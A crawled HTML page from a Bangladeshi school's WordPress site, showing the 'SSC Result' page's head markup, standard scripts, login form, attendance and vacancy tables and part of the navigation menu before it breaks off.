

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tmsscr.edu.bd/achievements/ssc-result/
body_size: 16253
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 "> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head>
	    <!-- Basic Page Needs -->
    <meta charset="UTF-8">
    <meta name="author" content="Samsil Arefin">

    <!-- Mobile Specific Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Fonts -->
    <link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto:100,300,400,400italic,700'>
    <link rel='stylesheet' id='Courgette-css' href='http://fonts.googleapis.com/css?family=Courgette:100,300,400,400italic,500,700,900&#038;ver=4.2.2'>
    <link rel='stylesheet' id='Patua+One-css' href='http://fonts.googleapis.com/css?family=Patua+One:100,300,400,400italic,700'>
    <link rel='stylesheet' id='Patua+One-css' href='http://fonts.googleapis.com/css?family=Patua+One:100,300,400,400italic,700'>
    <link rel="stylesheet" type="text/css" href="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/fonts/font-awesome/css/font-awesome.min.css">

    <!-- CSS -->
    <link rel='stylesheet' id='global-css' href='http://tmsscr.edu.bd/wp-content/themes/plsck/css/global.css'>
    <link rel='stylesheet' id='structure-css' href='http://tmsscr.edu.bd/wp-content/themes/plsck/css/structure.css'>
    <link rel='stylesheet' id='style-static' href='http://tmsscr.edu.bd/wp-content/themes/plsck/css/school.css'>
	<link rel="stylesheet" id="news_tic" href="http://tmsscr.edu.bd/wp-content/themes/plsck/css/ticker-style.css" >
	<link rel="stylesheet" id="news_tic" href="http://tmsscr.edu.bd/wp-content/themes/plsck/css/cornermenu.css" >
    <link rel='stylesheet' id='custom-css' href='http://tmsscr.edu.bd/wp-content/themes/plsck/css/custom.css'>


    <!-- Revolution Slider -->
    <link rel="stylesheet" type="text/css" href="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/css/settings.css">
    <link rel="stylesheet" type="text/css" href="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/css/layers.css">
    <link rel="stylesheet" type="text/css" href="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/css/navigation.css">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SSC Result &#8211; The Millennium Stars School &amp; College, Rangpur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Millennium Stars School &amp; College, Rangpur &raquo; Feed" href="http://tmsscr.edu.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Millennium Stars School &amp; College, Rangpur &raquo; Comments Feed" href="http://tmsscr.edu.bd/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tmsscr.edu.bd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='http://tmsscr.edu.bd/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://tmsscr.edu.bd/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://tmsscr.edu.bd/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pm-toastr-pusher-css' href='http://tmsscr.edu.bd/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/css/toastr/toastr.min.css?ver=v2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pm-pro-pusher-notification-css' href='http://tmsscr.edu.bd/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/css/pusher.css?ver=1769038097' type='text/css' media='all' />
<link rel='stylesheet' id='plsck-style-css' href='http://tmsscr.edu.bd/wp-content/themes/plsck/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://tmsscr.edu.bd/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"http:\/\/tmsscr.edu.bd\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.5.7" id="sdm-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://tmsscr.edu.bd/wp-json/" /><link rel="alternate" type="application/json" href="http://tmsscr.edu.bd/wp-json/wp/v2/pages/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tmsscr.edu.bd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://tmsscr.edu.bd/achievements/ssc-result/" />
<link rel='shortlink' href='http://tmsscr.edu.bd/?p=198' />
<link rel="alternate" type="application/json+oembed" href="http://tmsscr.edu.bd/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftmsscr.edu.bd%2Fachievements%2Fssc-result%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tmsscr.edu.bd/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftmsscr.edu.bd%2Fachievements%2Fssc-result%2F&#038;format=xml" />
<link rel="icon" href="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		</head>

<body class="page-template-default page page-id-198 page-child parent-pageid-192 wp-custom-logo locale-en-us page-parent template-slider color-blue layout-full-width header-stack subheader-transparent sticky-header sticky-white nice-scroll-on subheader-title-left">
    <!-- Hidden Top Area -->
    <div id="Sliding-top">
        <div class="widgets_wrapper">
            <div class="container">
                <div class="one-fourth column">
                    <!-- Login form -->
                    <aside id="widget_mfn_login-2" class="widget_mfn_login">
                        <div class="mfn-login">
														<h4>Login | Register</h4>
							<form name="loginform" id="loginform" action="http://tmsscr.edu.bd/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="http://tmsscr.edu.bd/achievements/ssc-result/" />
			</p></form> 
                            <div class="links">
                                <a href="http://tmsscr.edu.bd/wp-login.php?action=register" class="white-links-underlined">Register</a><span class="sep">|</span><a href="http://tmsscr.edu.bd/wp-login.php?action=lostpassword" class="white-links-underlined">Lost your password?</a>
                            </div>
							                        </div>
						<br>
						<a class="button button_large button_theme button_js block-button" href="http://tmsscr.edu.bd/online-apply/online-admission/"><span class="button_label white-text">Online Admission</span></a>
                    </aside>
                </div>
                <div class="column one-second column_column">
					<div class="column_attr ">
						<table style="height: 173px;" width="572">
<thead>
<tr>
<th>Today [Today]</th>
<th>Total</th>
<th>Present</th>
<th>Absent</th>
<th>View</th>
</tr>
</thead>
<tbody>
<tr>
<td>Student</td>
<td>1200</td>
<td>1000</td>
<td>200</td>
<td><a class="white-text" href="/student-attendence">Details...</a></td>
</tr>
<tr>
<td>Teachers</td>
<td>170</td>
<td>165</td>
<td>5</td>
<td><a class="white-text" href="/teachers-attendence">Details...</a></td>
</tr>
<tr>
<td>Stuffs</td>
<td>200</td>
<td>198</td>
<td>2</td>
<td><a class="white-text" href="/stuffs-attendence">Details...</a></td>
</tr>
</tbody>
</table>
<table style="height: 129px;" width="574">
<thead>
<tr>
<th>Vacant Info</th>
<th>Total</th>
<th>Class/ Depertment/ Field</th>
</tr>
</thead>
<tbody>
<tr>
<td>Student</td>
<td>40</td>
<td><a href="/empty-seats-for-students" class="white-text">Click to see available possition</a></td>
</tr>
<tr>
<td>Teacher</td>
<td>7</td>
<td><a href="/empty-position-for-teachers" class="white-text">Click to see available possition</a></td>
</tr>
<tr>
<td>Stuffs</td>
<td>3</td>
<td><a href="/empty-position-for-stuffs" class="white-text">Click to see available possition</a></td>
</tr>
</tbody>
</table>					</div>
										<a class="button button_large button_theme button_js block-button" href="http://tmsscr.edu.bd/about-us" target="_blank"><span class="button_label white-text">More Statistics</span></a>
				</div>
				<!-- Call Custom Logo -->
				                <div class="one-fourth column">
                    <!-- Text Area -->
                    <aside id="college-overview" class="widget_text">
                        <div class="textwidget text-center">
							<img src="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-1.png" alt="Logo of The Millennium Stars School &amp; College, Rangpur" class="sliding-top-logo"/>
							<h2>College Overview</h2>
One of the <span data-dobid="hdw">renowned institution in Rangpur.
</span>                        </div>
						                    </aside>
                </div>
            </div>
        </div>
        <a href="#" class="sliding-top-control"><span><i class="plus icon-down-open-mini icon-violet"></i><i class="minus icon-up-open-mini icon-violet"></i></span></a>
    </div>
    
	<!-- Main Theme Wrapper -->
    <div id="Wrapper">
		<div class="top-border"><samp></samp></div>
        <!-- Header Wrapper -->
        <div id="Header_wrapper">
            <!-- Header -->
            <header id="Header">
                <!-- Header Top -  Info Area -->
                <div id="Action_bar">
                    <div class="container">
                        <div class="column one">
                            <!-- Header - contact info area-->
                            <ul class="contact_details">
                                <li class="phone">
                                    <i class="icon-phone violetbg-white-icon"></i><a href="tel:+0521-64220">0521-64220</a>
                                </li>
                                <li class="mail">
                                    <i class="icon-mail-line violetbg-white-icon"></i><a href="mailto:tms052164220@gmail.com">tms052164220@gmail.com</a>
                                </li>
								                            </ul>
							<!-- Institute Name title stablishement -->
							<div class="text-logo hidden-sm hidden-xs">
																<h1 class="inst-name-small animate zoomIn" data-anim-type="zoomIn"><a href="">The Millennium Stars School &amp; College, Rangpur</a></h1>
								<h4>Rangpur Cantonment <span class="font-style-normal">Established</span> 1993. <span class="inst_code font-style-normal"> Code <i class="icon-tag-line"></i> School: 5776 & College 5265 | EIIN : 134127</span>
																</h4>
							</div>
                            <!--Social info area-->
                            <nav id="social-menu" class="menu-action-bar-container">
								
								<div class="menu-meta-menu-logged-out-container"><ul id="menu-action-bar" class="social-menu"><li id="menu-item-20" class="icon-login menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://tmsscr.edu.bd/wp-admin">Admin Login</a></li>
<li id="menu-item-1382" class="icon-user-line menu-item menu-item-type-custom menu-item-object-custom menu-item-1382"><a href="http://localhost/tmsscr/wp-login.php?action=register">Register</a></li>
<li id="menu-item-1383" class="icon-mail menu-item menu-item-type-custom menu-item-object-custom menu-item-1383"><a href="http://tmsscr.edu.bd/webmail">Webmail</a></li>
<li id="menu-item-1384" class="icon-chart-bar menu-item menu-item-type-custom menu-item-object-custom menu-item-1384"><a href="http://tmsscr.edu.bd/admin/sitemap.xml">Sitemap</a></li>
<li id="menu-item-1481" class="icon-monitor menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="http://tmsscr.edu.bd/about-us/">About Us</a></li>
<li id="menu-item-1480" class="icon-paper-plane menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://tmsscr.edu.bd/contact/">Contact (Send us a message)</a></li>
</ul></div>							</nav>
                        </div>
                    </div>
                </div>
                <!-- Header -  Logo and Menu area -->
                <div id="Top_bar">
                    <div class="container main-header">
                        <div class="column one">
                            <div class="top_bar_left clearfix">
                                <!-- Logo-->
                                <div class="logo">
									<a id="logo" href="index.html" title="Edu Institute"><img class="scale-with-grid" src="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-1.png" alt="Educational Enstitution Logo" width="115" height="115"/>
									</a>
									                                </div>
								
                                <!-- Main menu-->
                                <div class="menu_wrapper">
									<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://tmsscr.edu.bd"><span>Home</span></a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1388"><a href="http://tmsscr.edu.bd/administration/"><span>Administration</span></a>
<ul class="sub-menu">
	<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="http://tmsscr.edu.bd/administration/chief-patron/"><span>Preface of Chief Patron</span></a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="http://tmsscr.edu.bd/administration/chairman/"><span>Preface of Chairman</span></a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="http://tmsscr.edu.bd/administration/principal/"><span>Preface of Principal</span></a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1566"><a href="http://tmsscr.edu.bd/vice-principal-preface-school-2/"><span>Vice Principal</span></a></li>
